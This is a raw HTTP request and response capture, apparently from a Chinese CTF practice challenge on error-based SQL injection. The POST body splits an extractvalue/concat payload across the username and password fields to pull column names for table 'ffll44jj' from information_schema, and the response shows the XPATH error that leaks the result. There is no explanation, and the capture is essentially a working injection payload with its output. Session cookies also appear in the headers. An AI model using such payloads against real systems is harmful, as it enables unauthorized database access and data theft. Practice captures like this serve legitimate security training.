 POST /web/baocuo/index.php HTTP/1.1
Host: ctf5.shiyanbar.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://www.shiyanbar.com/ctf/2011
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Hm_cv_34d6f7353ab0915a4c582e4516dffbc3=1*visitor*170526%2CnickName%3Asomnus_hhx;
Hm_lvt_34d6f7353ab0915a4c582e4516dffbc3=1536745427,1536820507; PHPSESSID=hlfksjvb8fq2vhjii620of88g5;
Hm_lpvt_34d6f7353ab0915a4c582e4516dffbc3=1536826498
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 174
username=admin' and extractvalue/*&password=*/(1,concat(0x3a,(select group_concat(column_name) from information_schema.columns where table_name
regexp 'ffll44jj'),0x3a)) or '
HTTP/1.1 200 OK
Date: Thu, 13 Sep 2018 09:21:19 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 33
Connection: close
Content-Type: text/html
<br>XPATH syntax error: ':value:'